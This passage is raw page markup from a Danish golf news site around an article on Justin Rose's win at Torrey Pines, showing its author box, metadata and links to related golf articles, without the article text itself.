.td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fjustin-rose-vandt-paa-torrey-pines%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Justin+Rose+vandt+p%C3%A5+Torrey+Pines&url=https%3A%2F%2Fwww.golfbladet.com%2Fjustin-rose-vandt-paa-torrey-pines%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/&amp;media=https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose.jpg&description=Justin+Rose+vandt+p%C3%A5+Torrey+Pines" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Justin+Rose+vandt+p%C3%A5+Torrey+Pines %0A%0A https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/vdenskaben-triumferede-i-dubai/">Vdenskaben triumferede i Dubai</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/4333-2/">Ny chefgreenkeeper til Skjoldenæsholm</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/morten/" aria-label="author-photo"><img alt='Morten Buckhøj' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a></span></div><div class="td-author-description">Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Morten Buckhøj"><meta itemprop="url" content="https://www.golfbladet.com/author/morten/"></span><meta itemprop="datePublished" content="2019-01-28T00:57:20+01:00"><meta itemprop="dateModified" content="2019-01-28T00:58:23+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Justin Rose vandt på Torrey Pines"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose.jpg"><meta itemprop="width" content="1074"><meta itemprop="height" content="1611"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4329,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "3283";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "365";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" class="td-image-wrap " title="Amatøren Mads Heller vinder første runde af Next World Series" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amatøren Mads Heller vinder første runde af Next World Series" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/10/Mads-Heller-Vinzents-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" title="Amatøren Mads Heller vinder første runde af Next World Series">Amatøren Mads Heller vinder første runde af Next World Series</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" class="td-image-wrap " title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Waiala-GC-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil">Golf i vintermånederne &#8211; Professionel golf er et helårsspil</a></h3>            </div>
        </div>
        
